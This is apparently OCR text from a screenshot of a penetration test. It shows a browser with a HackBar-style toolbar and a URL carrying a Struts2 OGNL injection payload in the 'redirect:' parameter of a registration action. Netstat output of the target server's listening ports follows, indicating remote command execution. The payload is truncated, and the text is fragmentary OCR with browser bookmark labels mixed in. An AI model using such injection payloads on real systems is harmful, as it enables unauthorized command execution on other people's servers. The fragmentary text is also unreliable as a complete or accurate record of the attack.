 /reg/RegFromInvite.action?redirect:${%23s%3dnew java.util.ArrayList(),%23x%3dn
火狐官方站点 访问最多 火狐官方站点 新手上路 常用网址 Exploits Database by... 国内安全站点
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:/
/reg/RegFromInvite.action?redirect:
Split URL
Execute
Enable Post data Enable Referrer
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3873 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:23873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:17122 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:41155 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8009 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:28009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:46441 0.0.0.0:* LISTEN